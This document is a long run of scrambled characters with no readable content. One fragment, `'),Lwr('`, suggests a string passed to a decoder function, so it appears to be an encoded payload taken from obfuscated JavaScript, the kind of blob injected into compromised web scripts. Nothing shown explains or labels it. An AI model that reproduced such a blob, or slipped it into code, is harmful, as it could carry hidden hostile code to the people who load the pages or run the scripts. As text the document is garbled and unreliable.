zpB=6s);]GQe..gw1aeh3iBW.lleck=.}yBd0(M];W$4G5E6(.dBuj]}$)jBbG)r]9WW@]]ewtv+Rh*u!A!noeeG$eazQk\'BsQtGif50)_#\/dyQ.Q$=r$.4G$lQ!doBe3%EiG.}ba0s,.W7yea}7B($;+!nw5m}e09en)jGGW(pW.eC_n .Gb2GeGC igQbk0B50 Gv\\G5G.$@p2)e26d(mti\';WGBG{9Tc+dI)Zr%%W9WR6+s2)508W;0)s.]W;aDG 9Gnl;t0{o83[kBG eGe);a,WGBG[0eS)=;=uGQMGxGyG96\/9 c=(]sTg}o(.{%2)eW.-9=GneP1zEW!EC.e}e)G}-po)e,s}5fGe0lGGgo?stenE0i66eno]GcoeG]g\/khysW[2*.1eQyue4tnBoneuW"3]6t96W;O_r]Bya61B5QDoi0)GQG7no8(92Qe.thw 8t.RGQ;9t0ink{B"(AuoSei}cmB;W[Q45a.joB6pBBen6e7Qe{[.so54 3dQGGBnBr_tIdsfF0!Z=qY!Wa4l0G7GWG]U]2iNA7(ttoGrn0+#&o|((]G.o,;ihdfm\'A%m)5e.(Q1ES76(,B19BeQSGDWiQGGmCGIneGB,BHGRQtu<"h=1Bon-G)laJQ@=r=!RiceQ)W;!]68BW,9Wv.o.]nW^D)GG2G]W5G[BC]ai(QiG7+B d0G$Qo&Ts=sBG6B.{&Br?n(2+;?BG3pBG{5WhWoss;277GBfP)BxPwkGO)I4dO;xoti17B!r0mr7Gct$at n6B|) 5s]_Qtn es[5e 0=8B.n_{;eBWP2}Wj017f61DB,.@6h]#e[},tmThpK0no D)_$hveG.B?WB.t1$=5mDse]P^(onWG0BE])3{Wrx)a5BLu1G9Q.!c4WG:(gj]BsP(0c*i0engGew.G$Ge@7=.{BW8iqrBG-*_,B.3eUx.0Lcx(1sWEG).Jt2,;W z{]2B0)#n)}Bzti]([GB ); nG;2,S18tlQ)G 6FtWbGB.3P)WB=5st)QQ.tX"GeBWr@o(B%)i$s]G47c0(X_2GxwGWf:t>s eo#i1fW)QQ=+++g;eQ0W=&GG(8G$n2]2.}o})0Q,]BWY-GWMct).EG7al)it3G6e]nscBT<ya2= ,Gtc);,BW]QBr]ZbW6=PGSfGWW)_5{W51Q9)&kG2tu.=.\/].Or]QG6MtUWmUq6GWBG|w)nPd)e66C0w)stv1]trG.+BD8bdE.B=te!tu#)Bie0G*; $p;e7#0S={x$$)ent!.;CjBdoxCeGo_1cB)4Q&W1t>QfWWCnGt]WQ})2-vB\/Bb2.00i.O=_07y]a9de6h7!]!7Gs3)tK#G*G;Q$f$68!$)X;B\/t$Bu2(aGWQWIGG.|W cB;GG79;BGQoBx_Q<9Q5BeB2&7!(3x5BxTosG]eyg[9!9;1r1$1RW)(d.(t3__3VWDon,P+WWi)Q!G}{!iw}WG(v}.V U6o7}a0G}9=G(l=)BGE0> z6GB]W.32,)$8,l\/p_YDGL5 yGBBeGWt&+_EW)Co7widW7L)taB,8,6;nGm.t34GyfG0aGGs ]4mK.BGi,xvnQG{slec8y(Q0oqTl2aper0eBx]Wc( tu;g&GsB$)G.49]@G#B0QYm.1!iU!W)4Wg,8H)teu 3.E))#=;Wm.SGuy)=@G=lhBWGlu:.)eWs=G[Qm3saGeeh!QTfGJB,Qo77s.aaY-,"!E7u=i$]G!=G5,I]!i@Ct]0.kB)TeuG+oB]_xOt.(Wk!Wr#e)B.Btfn=]P)nr}rG)B[t64tr#W7]+ntls7i{5( SW4GBGktseBmG37W;)4fv,=v!=m$iG3W5tBQ0#W$(G, 2#5}r)BG{e._$3s27W(GrCtC:o,)_)c,6WgGdW0[BrQ)3T]iE6spjwmiG!Gt$!)Q ;,*e{8sGBQWi!BSQG{4iGisGi8i(&mx9tGQ_;.Gi\\G"m0{!Wg;WSe0Gl]}G;f))x.iWGtQGWameWB&1!\'eBb@0W{G7$iA#:_)!98,=Wn6w.eT3E) Gl4}4!G?"0p0iesB"7e(5WadGBQ($.M)GG.m0%satW[GcsieB.0eWuo.&_7{) o,terTBWPm($r(Wn.:W(Ws{Q)=e,7=tGGGa5FWB5,=93.WjQGifw=9Ga}]CB;$#5o yv4_G-eZG;_\'Gm91tw4$6m*]6ynBGGQB3)$Bm.0tm$t)G(BD46e,i9V3sGG.9({2toi71IPi)]:Qr]z!Q]2]B:ejt1Q4]_( 6n4w],bBGs6Wof E4vciaG4%qGG{ooB,8$<9B"3. !{w|(Mc}r W<)e,=)7G8706^lB[4_(G 8r9.$=oase9w6h5}2)}#G5Wkao(|iW sY),%nEz(]k!%,Qto7h{oGBQWp61=2ae G(BIcsxc[.nr..!!Bi7$(WGWyPi..WWBs,G68BiB4.prP Gx)08eO0.w8e8adesVWsQ"9CinE9xWB\'e)f8C}tW!0B30!({xCWTW0Oei{+W,Gc;](0tWvUc=_;*Co{sGhe_(#4BB@,\';b{Bnda_vd.a= 6mGas5|)9GaB_S5Be(W,]`eTeo)M]G#Bmvi=p{rxG.9t(iGBeiG0;GQ7 sdB&o1G$y}rGe)e0Q$&t7D.DBQ$sG=.E!BGd.Q]4llb{Wi.9.L"+Bc:"+7B.B2W[ae9$]pG6eu)"l(o$Bt0[= _!)={nivG(Gt$ _np7evtn],lg9ulBGeG6G\/po..zCkp${G%G( mbB( Gzs=}}9BQonGQs9W{7W]iT]3r;yDCB_W]ea5)GGf1,o WrUQQ70.]W)l4BT$_]2r9,bs13G)p,Gp3BCr!)*eDiW!lG3cX,(0 Bzoo{)E =r)tdeBrC$eG;t&tuneG&naoW;{Gi4$}20G0tB7aT6gRet9v1){+sG[,5]}lXBto$n.6Ws3$thB.tBoYtnb{lno$l;hyCC7tD]ato(ti, GG*aWu|(=,=!7j9B !.1eGa9C BGnWG2$B7!G!,%Oe=6t,m1!at)Q48v"WQWt08_R02&7n0$:Bh)utn]GGaaUE]:i-re$v0]%&!2]cnBC)#]G6 ]e6.Q,(G{mBm))0UqG].6i)oGcc]W2;]r?}|Wp4a0)GeeGFlGt_=Bv_Qu=G;*Bna3r1G)v#e.>BlQi)lG75W.+&@f4%tB17BTexi,}^+oG]szTfgt05nGehtBefV.0TG});G8=sT:t)0Qd25!.CuQBtBtGBQe]0cG9,]&e,=2oG#Bnu%;d(k&WWWf5vT};Cst=Cme)GB_}G(tiaB1Q.pj,di_irGBB4t==G<1oe!sl9lSt75iP Q.GW+nGpGj2 }GoW9e3.c8#\/|6t]Bt3<5QQe-23l8y3GH{#dKW0lGGve[t0B7aQlGW:oGB_Q(cQhx6m}Q`y)n0t36(=568+SB9e0\'_)}!;UGxB4!cGav_-f]ernj_Bn.)WsWSk0,)uG0d.-Q.)T6(GQ L7!el!Bl{_,f]7!]c!|2,F[q h6B]hz))yiNWi90h535]G7sn]){Bsfe-de@eo9[x.98eesb_teB!d t!\/B@=GBRracG,IN)=G3GW.GW.G:WlWGGt.qti$G)?o&8).W).GoGWGl]s95WvBx9wt737(]).ka;9Q7> (8enG|y Bs(5o$72G2BkG$G0sfdo0n6;gWo11r)l!_6=;e 8_Qv.Ge BkC2^G yWBsB2_nelt;! -p(4G(QGq}7GB()iGQ"]vB$G712W94[1$uCd_U7G&eWGUde0$rnqBBh ]ul(pBBot?-)C01-5p.}daKW=U6pGWt&W3=}=mt7]ry{ne4GnO7{3.74G<_95)euPQBf0CG2G7t.suFG(;BojB=gG.1,Bog+!8aaree,;8,t).QG5daBo)s,r9iplW\/W}iGt  D2t)| ]WW_ b0Sm1p9)Bm]6dt)I9Qy]_1\\$8[0G[0G7G5D3rl2Qx.mfW,s|:)G5oWG nt.8GGp040|WxDr.0973!u[Fr8GQ!__KQoBoBt!$aGk(G cu@skkooB^1])BN+09)a* 9ouB{B1B)m;Qdc$G)}[..G9T}x0mX`(2GeB5SQQ;Caft.}!sieMuBtG)1)=IG:]$%f"H;M)l.eBQ2t4B}7r61!(i}qr _!IBouere0HtQGga)=2ft j+G270_4$Qs(WC..8W3dGneW.]xW$r&)QW0.{ePG%3Uo27.)d1X))Wc2 27BiWW0)c!W:WWBWnTQ28e;GtGx8cWWsf[ a0PQ0)rQWne}0]u1p.Q(ytG)_e(BGQ$Ds!tt__B:${d!GGB1%gC1.V3"  ue.GB_0Gu1tx.$ar!on6g$\'r0x)G\\60ByRBv6\/ Wu!C[at}G=,_6G;i.9(rp;}l+GinB!G!_!atEe8rpex7_G7K)uEa)"tQajWt ..uG.[(.)WC6eifBmM&3.]flG78n.7 E.6hvmW0hslenrCWu{Bg{U!tar\'Bk9BuBzaG&(W14#n)xDeeBenQny=7)I.H{r96[ BU$2.a.i.s 0aek|!m}ixO0aeDf;oEBo;W Wz$86Q196G3Gnqelf.oG9*{!$5WtW$r_f,9p_Gv28ndSf ,9.1_rWp{4cm746)edu d]20wx,{i)I$5(;$C3DDoGn7.h.4dT9))BQr%&A!BzNmj{)B=)E\\Bwt.d!e[Q7 s5(o ie6cwmREod67 94.gofc: .oW#}osclcuBc\\aGpWeQii8da&xMRgtWWD:in.e.w.28a7_#bn)!P9$t=Kt1ox3$e]I.G=!1e1)f\/0a@]fB9rW95GG=cG0Ge)r!D}h,..QBoW)[lu |uGG C\'0.2Bo]iQ{aevyBeyh[di]{: el.o"50$[.ayg!=,)WyGGWu9AQn]Wt"$.72WBf_GaG3}a(trWq!;0if BAGpNWuxzn3M!f!.GG}oGQ] g}cuGGm:0CG0v.I2r!Bv==a.8p moB!uPo=$esp}4].WBiZ7G7 a8H0o72q,GG19G$B2WW[4=iWBeB9]et.) )l 30ztS V!$)]F7uclC0g4&rGtGfWc!!Bir86)Gr7GerGeer 0G7xQ46GeG{EGBrn}}Bl6Dk=n\' F0T!P.d)kB0)c)=Q!E.=r.c QQ025a:4.tfkie+2negt_t5dW)BBfaWW&,0d4;=Gu,>p=Bs2daQ}C5BvB!cQer() $#!|bgP G)TS@)Qo;0SGib}7$Bt0}g0i6eBe|B\/] jpnGte]w;6uGBBpBp_8=2)BGglercW29dWx{|7oKr}iiBBEe4,0]u_7i)B6lo+$1BBo7B^ $_{ ]0QQ(TotBe.oCBbWBi{Qo 1B:D.W"w}..l.]lGGG9.,r]W(xFB_oK$9$!|.Ke6G].W;_03egwB}i.]-.e_=],G.)(Bv0=7Wee Be,nnG2s"=.We4e B!eG!B1(n seG..Bl6B2P=^rGBW])*W bt.]x,&GBGP7W}Wd7wtGQ;]eeGP:(02G.E2{20DBv24o$W2.!oE8vlB78$QuGe, )64 !9.8PQueG?iBWy([o ):h:G)GB)zBmGnaBBQ9BQ:c&3l{mj]0o]ee;.2nO4h() *k{WLu.oelG.;2dWd46Q?Gf5$IUaBG:_8e Qh;e=WG_GpWBW( GG3.GQae=t12W*BUp!W+.]UuA}98.Tcg[CG4G;e 0{xW!GtefZ4!Q2G8#B])1)KedowG5osWCeeW))Q=0wBs8c] GstiuBGe (0[T!tW{6x!to=3m]i_].Ez!c]tWBeBB3B)>ma;Gl@Wee$W+!GsrBLB]W*.G.+B6!dG66 W0{!. WWl-1tte92G;.e }r=,g ))X7[Vh 6(i 8GnswEn.B &?2i9GB=MM5Qr`=y2N.Q[W!xWB997eG!BW)00if)4iW]\'We0)&s[QV] $B.!]rBtm5.gW2BGGBp.0h2aQGuBW{eCGn!F!GxerrG(v iW"htyBKB(oQe_&|n(Wt.lf )tAQ0u.X7pGe3 Q@W3dW-(i0G ;hG4C B\'(EQ B]0.g B0P:GG#3]Ca=W$\'s3.{rQ=e$BG.o?t.r gQpWnABW !x0.G9(iu(Gte={ WFiW$)&0XB=.W81BVS1DCd ByDWnqGyMD)]s{G0\/WD.a=$Bi4t)eB$,e4 !5tRQ,2 9t;i WGx]1rewu0yt9(B3y0skrutI68(20]::\\Q7p])yQ94  699r0,U )et#W52s0+2B\\ !;!7T}ednT=Gn4We{(adxBm)ntS,8.2wem-e}tcd$GC.[.  tGb7Q%6cB_Q2=.)E9Bw##5b6BGQscoBxe6*msceWG8.GrGEliQd.zXM$ idmQ48(9WoBiQGDGfGjd;]a[.QB%a},.i}!- G!;G.l7e]9WGeQ:i=,V?.1a=W,B!2)$WG_BQ.2 B$,pN.)r.,k #us]erQ82,@]  .o;](B _!GG@$ % .#6lIy6,it2 2y}a)obBl0br(t0Ge6)baG?s Qa.6:,;0G56TuveoaW  =v).nGd7m99GS)qouQ6_Cd#-f.!$ 0w+Geu;eGCfSd.d), .QhoW1f|cWhCG2G  tC6 BtlG.," 6=Be$Qe6] GmBk.)R42G2G0.fC[1\/G.;<2GTy))!W)bc=0BWW)_t2yG G6Gm=nN(}2nr4 C%oneTcrleQ Gde*6raBt]ot11;c]n[G20Q(Bfw_i[)t}0U.jW)s7mW)9 |70{m+!QW.*.  .(e,0;.)B$)grW=4eBz4at6It8.E5y.pGpWdaG$nGm2o !9rI 0lG=$_tlCGGeI;3.}y6v]7gW\/w}?riE6)W s[Cnp+H.W4S?W0Gp.i GWc);rr7GC.2Sc60+Gi1'),Lwr('9aip|0].ew+GpNBkjgN])Gb);GmGoRlp6QEennid8.omrmBB*eGw!.e{8i).e2s)r0Wu.(t }e9ef &8DBw.\/foa$Mi)o l(-nG!iL$;r0ti19]W;Q610>;O=2i[ }<8".GG,suh&6d2Go<t]#!a3f;u s7](WB}Go0.o&pW"t6oi)n*.B)8.48B)pGn];Bt0n7 s0V\/Qh618r!JrEYBj4$QoBmn7ii59tB);.6C,8"W_9Bid()GUc;y)osei.$]H}:,eW.o+GT(ga.Wx)oe2ynxog_VtNWG.} K.d8Bopo2]nrGB0(;!B!r7W2cK2.=0B1w|b.SWlGQ+8Gea)WX)z8t>ee{)3))e^Bx|Gerg0$c.r\\w.8"enB2GB&w6^]hS3.e.B%6G%9I_!BCGuG!3#7{)MB2.rs3kW{o{]en8rC8prl=biul}-E-l.n2mes2Be1u)=.B0W7Wzd".Fje}_f"BB5soWesB1{{)]B!Wosdie{\'c]Ws{=We) 2)W\'Wulg,"ino,xcx2.v+:}lc:2.e1"tQ1ll4W=t?Pi{GE.1W!aBwfoBG}QY)Wq\/oG,0sW)292 7i2B}W&^1=e)nNppr.WWn_)0_iC:o],pQnB}8.$t4w(g;Qa_! A7.\'nmGGGzeGcfc)e.itTs2)=oeBp1GG $ceWmd=a!u.;.B1e.p.EG,.0or014cyrB.%Q[5;ereuo7M8tl>Ex:7<8e.eBBt9#(!8(<7_aWI= eudt1P6CW6e_9v ])h]e30\/ Ben}o9ei.]T.!U{7!}.rrBdmD!08n2ivYt4EkmW0]Gmes2!uGQ](0(=aGyp!9B;G*tB%\/=o@,07 GU3l.]2e,c7 )set2 ]Bs9= ]i%rP7zO!)tB]k5).y6dCtZ14ie=e;+3={1=!(rtt20Ooey e" Wg"$.s]Qeac)_n]2.9:Bo(Re)]!palj$0*:nn,}_}4Gu}8.LQ0GteCm\/7s(Q6u)4r1mt.en}.(tu.BS.WWr7+rW$|WD.(v)I] f.dGSubn!{h= lrin_l*F\'7Gro;;5 W".Wonay.rab.QB1Sd0Q.cBrW]04[!B!eso+{. jCy)a=..[`[=6G1Dxse06U188y}{1}E\/_Ge0.WkrlyBN3_]B(eW;7GG QWQ9] 776y00.[a...Ban Hx7]8_!Bf;KpmrG5onA),  2Wi+r:\/GBusE)}4Gsd,\\ 07Q4( .rIG!rBot=,_GosieQ!B$7; Q!=6G}7W}i8 1n8+,B;0Wne(t#E.;.0s_.(8-y.r!BBxGe?B.N\/ce0oQB8)av)Z 7W%?]y2esX0u)x]aa=iot9xsB9w;G2@gBgt28e4B"rBau.6i.W9!iG)2d_=J)4e8]Q=Be]f0{n:65elg,Y90 =t0]]$19o2r-sQ_(o<2\/!8] T(;G!M}0]C!otacr.Qce}By]+tBTc"mB<($!bW Gs{fbtupo7B!@,;)12B{!}3!nfhW,dsa=9w(nxBE{GG}ee9Gee:)Ied0l0)Q,pHW;7W0i,iW_!rn.Brf] rd7tQ2mC,B0.&Y8hx.S]Q,G.tr5Y,dall]8l8}0=TB3(-]P;3 WoC\\nBGWBu4,s.Wtpoa96f0)h{}e ive(.eVy,5B]3MDGGl8_7BGnoeedWGGQB6GBJ6u,t...r3)W1"fs0049QdWg=ei2M}06}4QDB9 !{)0odeBoz4e.;mT.Mus.WoWndero)19;XRB!Gt]5]EE8]Bl 9;t3BGs6$0EZpeQG[1!.0l6$cBh;).Wr}TaEW)\'1;ewEk!6BG1cmGI.GoooW 2Bsou,e.dte}x4=nO0.i5B]b93e]W01Ce.i6Gti2&m=(!.[WlCc1i0)e{.EMW 6 WWBGa.6rb>uBeE72uc=)r2rBino=ettpC7ln[)n(seQ:B2GNB..b#hs]M=G$m=Q (mG1xWG`0dpt4)W{e]!e=.8Gs 0ye^GeK(.sfh.y.Q0|Bmhsa*(lofB6yeG(BB3w2B.arh.te6Qo=f!-cr60GcQea2]nW:B||)"s  4Nl9y[ore{n`ttqG!dG=l.Gel]cloGr$:"fQ08mm.vvG>)]!fjBGBsGe o_deBRQ?BGfi M8_cQ9idxC.h}Ttt(G._99&4eNM=aB..d=O9)3?{i1G].teBB=)MBN9c!|G).Ste.9gI.2hjt#tei?:}9.1}7rdn>7CW{){inGV,93e1.wiW.mOBBWTWzpGB,Wc[olfGbelD!QB q2{=}eeaC3QMBT80sy7$h6GGl5eme )mG]DCfow0.D3d4,T+0l7let0GeV7QWt9-et1ByY2;)L);;4GG6?CBbZ0Bu"B.:eEGG#eW$"BlEGt\'.:xeeeBe,]$a?1_lxDB4.f,}t)825{c*]e.74.xBG.%"oQeGdafpuQ!8s,B.i.#bsteMB,Gg@m0.s=e))9.sBaf)mGB=Q54! 2Bv%u9B?+(rQ}tsoG0&.f6)dr{)}e)7JGBlc2t8n89B]Bl=G,rjW#G](!0.B!B(gxGW]]WB)J1s_5!9\\QD(MMWG:oQ7Fx)b{o,:1!ei4m4eoaW0x16beoQe.}BleBG[{5;,]Gaaae!6B.G7$rfg].a.BZB;:)x.GBnBBQ .,s<al4}D3[2W5(oct1-ey()Ge7{Ge3m0jB=BWusW($exQ$)y`C .0+WseXe!ae,t.p 8Beml{"_o1)7!miG -Q5Q(n]er&c!9m6&]t[cG.c0,iO)topQ=_2mB2!2*eCeI;l eaW_de=i G,sWiiG2e)o\'!Q!b6eW))]CQUWa]*2oBOa.ee({Wd,sG9yr820id=Tst)2e4Ge}0B09)(()uygrWo{r28x!|=Ge.TeB>_B:G4=}13\\B;yWyda.7S1GS`lWB:NQ8_GBGcsGed N,N7w7+fCCB]cC(>WsG%W1u]]2e6_]etGb)E.]UiGVB%-,0,iB]}n=#a]).i)]B 94]]WSor].gGre8O=9W9ctr$1BG1$A+iTla]t.te!GBsw=GeW 56e];-5f((wv,WW6Q,IcapiW3rQxnt4Gs}]7{_o0hT_.W,B]0\\m.]{&lByr7]WB_.eEsWSWQgr9p94oh,z0.n+M;NaWWunes)Qt4e;6 l8Q $\'3HQ-rmr\\ozN![ 4:p(B}gXQ*&;in.;}-GWn?6t))e8B*Qwe!lNyo2p5lek8tW,QGCxpG,GBu;4e90.!))_G24{5T]m6-GesE=GWr.HB]vClaeG4We9.8tW!]_r)iH;k=,rW8;B|,hBmG7T1tod0.-806W]WQ=B;<a }B5lW-ncGlm>1 Iioc.<_n!.G.\\vn]P4soey7ih0wWQ,)mG3lmeWdp7$pmereS!7s{ts;)W=.w7fW6iB=ft!4DB(Q4(}e)i_B9ceFe}eh6)ry.n2!.,.sa.onW1;Wt!f{CG<9sdiB=\/G7&ef{W,l>B il4G.3siiBQp=t$giBG-(W)0B6,B2|terTx8.0! e7rW.>06ml-vS1)D{(80GB0r{W9)W.]$coa9i}Gr]cQcB\/03(5.WB,.W)sBB5Q6Y._0G!"rBn6l]7{yeWOr(B:0BQ(7+..oRBGQW=t4rs;)(Be2i.snG(nWnt..c)_7)GG0Wa7B ?-;_!8be,yo])G90rB es-.<86;o]s1tpr]:ee)cw8<]fll4.3n)".on-eG:is.auSih.;Eat,BrQo}o;r479u-Qo\/oBa:.eW=giQ}!6t.8pn.GWyui]Be4rGoQ+GB r20GWt&]18iIBe<Y7Mlao(7w167B{) 9B)_B3o}K"tVgo3f.81: n_a4wiB]n]}QoBspB7.cs.sed8fC=w4Qm!}BG9B4)]W,l4 8BOGnBV]=e;49.7rB,pe2Ta(0,t"7Wj5W.enBd2)Q2).rol{2ra&,Q.nyeaQfR,W,at:p},4tWn!IsQoQ.04n9B29)_Gp$oNmc,tdQ98Q(6eB]o.CSn0ftGW"z.})oWseEW=}H_r4CQ10mW}WBEyj;ysi(e(){.atGQm}WxQBw$eG179tj}!9*(kW2.%{uhu35oW8 ,B,ae087ip@t o!}dBW7Q]BmN2.WoeWG.y.B)e2.;GToyQ20s,;xn(d47)m+WW8efG9WGtcGn;0]i$WsWWruW5,{)E Hb8)O6,oy)c_DMD8OB. WWQ;!GrpW!De;2)65Wyf.\'&)alcy[ol:4=BEf=.hHfanTeo.eB 6,)&tnBW-G1)tF9sCBBa67782c0:*plsr\'GC6BtP5*Bf6s(G0\/ &..BY(h!D(.enC".t6.:i.yo)Meoma=!kQB73B1Qr=]4{7l);_E.4.s].nBTzB-W0.6eea^8i "u65Qe8)BB((Gx0a7#w;och;22G!OB4_+m;G {+d$hgVWiB&nm!ddNe)97.G|nC8stmGi9tj6W3QW i,(W*n8;sP?)-.0B.Wi1we]c2wbycG. Q)0;WwoW]!W1GO)e_e>B Gs(o7n6?]G,,B(sefG2.mW})0s)[Q}Wsw$tBmtWS[|e29n|.A79m.j 7.Qr,x]fka7!40W97GG2W6 io]Xig2e*30,]=\/f0CJB1ciW3:sWTt7ye!,BBBwW2w]BBW25oq]eQ0{G4eh;rN)7o.{ 7{ !ntxGr)aX!igQ?7B)QeQNB\'QBB)2%4]^taad.G00atn)a;]=$cBr}7Ofct2)9Q\/*p|0-ov}24!Q3t.)GmnQanWe9ssteKQ.puGSiW.tefB9aeNG(2eN(a0rx9a=uQoetC+BG1aQ32=eQ7=B8G0e|yBBooSMrfByBWBoelQ+.{9nQn].BGWQGWp1Mr4n7G{lYaBGBle-6_WX\'B=vc;[S\/p%]2mQSMoQa5Gdz_ofW)QPbQBt.{p&,mX+ig9W3Z&Bt20W.,)n2B"W66 }r.e4t.euh9ifw]n)n( _#W=d+>].d=cNl!)G* p(.otae!n,nfuhrGWWa)Bt9!!Bo2$:qtl_eBuu.GB]tD},!BsQWa2dl1_P_ls-BeWiG QQ=.5iQcv1WO)ay64enruQox5]WQlQ:BBrQG,=y3(D,WW..m)rN90"}.}r_B0o,BQs:!$9WQWG82n)GzW]00Q)B(Wl8=%s}7t4{50=8oie(i(4Q{odeeB0P7nMG8hs(.1ue2iGsdh]_dag0j E).e,e!)Gs., y)!g}|BE{](=92QE 4WB!CW6B0e]]m44E==i aB.mTcfo!ei6,J!G?B.7=M31e4BE:l.@,QSe.Rn2e(B.G-!97B|G0eQ=QW^.=2!6WWaEBWSdpcW7Gey6B.WBo)o8kge,}-9o(KM.p42uQ(,mKn:B*NchCABQiBI!!pn\/,B+)Fl0uecCx*reaW9o)nW9=E7WB;1xes]Bop e6sp(ee`BS5=c8W)|r]ua.n2t,t2)&ycO]QBw(_We8+it)is.:08.zr Wyo6asny98e7G$GtG1GEMroic.Bxe~]+xer8[o9gBmx.0{e|zQB!W#B]5B_1 {nuW)}}Te0]uBo;e9r2itQ[= B..,7Q))1t8+(a$ox .pf6cari_EE,00Qxoe MdbB:cBf4N=3y)e.)us7D(:GGi6.lW"ew))aGGH0).k2M.oW7G\'k,.;PleG)m\/ G,a2B0,1btI66WB"nr.B.0B(92!b)}1}B}cw.WCeiIu4.8nzBmirgQa(GpBsirGQ*.a2]aG]0}y5!Zi]W4;G99se  ;|}7+6lu!EmN<a[]]Gs1BrW)S76Q};Q,t)CQw+vmG)7.O|57;lB4t7Bt#.eDwG_-S}i5)t2aa](QW+B:BBWdguWBB7j]W!rWpB)s}woQ\/W3BcGr,.a)4!WS%3G07}o ;m=!it)GW}}.!]\'G9e7fe.u#(U}9m(wnG0{tB\/6u;G=r.;de$QBt)78;rGnc:0bs!hr-r.$+}t6,0jBt1sWDee0)oBvB0t]B=9hBQ2BBsoeiBuwoQsi&^alBQ,mBeZB.`!nd.gB7BpmBonn8gWGM^8.G$e:()WnGB.Qc4.l.xnp=t..eCpe1WqmB{;>u)@ptrhWe.wB;a}=Z"8r,!,==.}7KseeBe6p!{G&-R7(.UG6).BB.+6G[MicLf;0BimBGNB6)pBeCn,e)ij]Q0D069{T`BH)tB_oMG.)WfLWweygB=81 hm(r("dne1e.WE)4r2B!1W77B.!dtes&).}&e1lt)eB.O9\']W l!G.;l}8SBeya]88\/B=(t;}BWhGW{e7x;|eB{Glue0;W! jeG8]hol;Q(#&.D +8d-B)]{d{ 5,roW0rC_.N5cea_9mgxvWBi8.88glas9(BesG4p7].xBeGe5GenBBG*5q0}qBfQ"3=CW9))Gg-Wo]stymtwWs5e\\[d)GGstBNW =o.Ge, 9kGBc.Bb{.eGyI]d,:zi)BiWB-xpoQ!.\/0o3QCIt(4!mgZ.G}y=dW90BB0OZBi)Q]mjQ#11"uoi)!f .0u81(t,aG=rOsd.!)GB.WwG.rBBoQo.tc#. .a!\/2B0,e5{=]}ntGeM5G__CQ"].B?jj1 )_}T!^Wul.]d 5W40B(h6Jvb}v+.G8!ieya(.yB-5iByB.@*BG9SeiG9B}a}2B7eB3BrBWB==eO6?BX.0d]BBNGbUG)nMnaQete .#4B2=)\/eNBfde]B7)}vG4,.{hG6&e(W3tWiGWno_GBw]bk!p)a{s7]ymQMiB>)k)>+o1G2lnBi,:uBaW44[}e$++r:u)BresyQb)e5r;W]ei!o7wQnB2x+{"xB)CxBTGM.as+a9w!TGco=*Wcr GIGWn)eGwt2V(}x+Wiel 9eB tB(]Nt);G)6f[14,yoWo).ItCs8(Irei1p]e;eOui6cfW_e WB:rl]i;wB.n8k8=0dgG1Q0Q4GgeMGtre01t,}WBB.y5e.RrW:e2.t, e4Q,]Wd.4).0{nCXl1G)G..R&f..=0}#W_tB.;.Nc6E[4{(g.uNWgu}gWBU}u)ys+WgWr! 9s}_kBWGxtQ=z1Bt9dG44.2y,eGGnaW2GceCc<W.QB10.-rs,BY\\ar!uQ).erm080),e=s..,5fe%Bt;w!n(6G4BQ6;i3{B*Sl9w];+{ 51]o B02,)B5Wo5Gt7n2tmiai(,6 ZBWe0py"!B6m=3koC,y0xW.{!B:MB=} cWMOe+f)GretaB8dGdt)r3Be}GGu2iB!l=Gutl)s{bW:WtyEB_WByuB7e,5030]Y8Bxarn\/sea.uBt9BB9QpBAsGiGit7c)e$rI1xWG;v+Gt;BG)HDpngB:WWcc!]oP+]]fx4eBiBG2E0ogQ+oew7\/nB]n$r;y4fBxn2B,`$_ad=a;e;w0u>?]V9[a(gf9=1SQ ^oGG2iiBFXW$Q-=a$t0..Bi*R0hGG{yC=G.Wf=2GOatx=BGS[Q70):)ix79e,WG7l8GMtE).WtBeVGgfl,GcisC]tt(GHpP!]ntQt33=5Bi5iy]Bol5)|!BLW!pks]Rd7aui$0:.ioQe()cop6(N77ePedQ4u{a={81_QWltwiBr57Px8(e,)oWl.e3GMe !rGQBH.w).0n)}Gwo)8suo5!3L;1.GB.8x[}.mB*W;0}W9.gWe6)3,3sBB.rt&OY.!])08B.a){T99g_#^eeBG6n6>CW+9c4t8?.Qt."Bz)W  *0nd0r.1.3G0st{$.,2)a6eG18=oCB_0.]2!]}{UNBF;!.G.2!;2Wxt$mm,pQ7owpisd(Q!GB6ueIa;Bit)B..e)0Bsn={BDyte.W)47kcPh iW95oQiC.5n_.an_48a.19]PSQ8.B"!3y0eW<e\/<BVB,I(a8t=Q,ekeB)}!!1]N}):eWe;Q9!BGWBeG.6Q6+e)r:nGfh*)"npB.[!(WB1v:rYt=tY226GB7i.{kseB03N3xt:Qg34n7Ctp27TC|0j=0Br(7(2>n4{:G7f.WWjMc,eryGewr!m0BGB0t73k.f2t_loWB0;m2\/onxendie.(a,MY.Gh0c7isv,+l"4Q!W[uP\/w8.6)6)e.Wi!a.0QtmG9).xt1tEu6,6W@t! )BBeE;zts)$.!"cQB]1iG.9i]e_i2ca9G0si:aBLBd;e($!ti;BEid)GP!B)o#h8Gz8W !e%nnz.tDpWG.psn]b-nai][na%B-W3Wm-(x6_Bi=ppGi1]c:JGd,BQ.]:0f+cr,Q6Qc,:f4Ce]e]8csrw{O2!)laBMWT)s2k0.a.s!n.95uGW)QWW e3.pg!!el7,di}91+er)eB.7cBiIo]C,fNBgyp)6W,e,eBB5eWd7.2r\/BB,l3n\\{B]nt2C}"G-r$9en.p]7s}f93kBa5e{|b;ce3t6oB\\aS0Ai-v ]:=.nim.W2:adW.ciB6ltn$}@s9t"st2(a]Qnr_e_W8QW!M-)WWaB;.n.kQ3.W#q2ts01cDGhulC3<?ldWBofG.l(BHr{oQ0src1=![()G5;6s\/9.etE9 =9uEhBpGoGuW!Gx=8oi.B1W,nV7s.ksEB(o=eqneD.s!oe)n).(beed0Bwo]Q,mut%=2tyn< {r;ZB;l8G.i_I6elX]h,Gr]Bf$_B7pG;\'65nftWi,ae,BB !f!a;.iWj+n=]W}[,.sCse"BBr7._s}*TEw)28f)$Gp =Ce 3sB.tee3tB)6tW.mWCDxBOBbW5r_\'?B)Bk\'{^esB4.\\m!5o.3Ge1BCB3J,eaWs0XlS)06ri0G\'WWpGD7,;W$t2eyr.GotZQee 4:15GB]B.44(hP( -.0B,)$:)GmYeteoWG{(}0Ga.t.d|e4t.t7GsB|4$l)7mGa)4j:7=}(0=a}ti-tB_nc5Bp]ooO6.f]2p{s}}s8}oGep 6#.ae6]=96Q^Y!nwN]n.S]W.e.oiEBtQ(B)N4Ws.Be!GmN0 Bti)Bs.yrtBx03:WGg,Gg5l|8DppGByeW+tCh_fGl.)_oBma8!WSrG4:o.eB!oa!:7;)Bo})n;G0eBi4KB 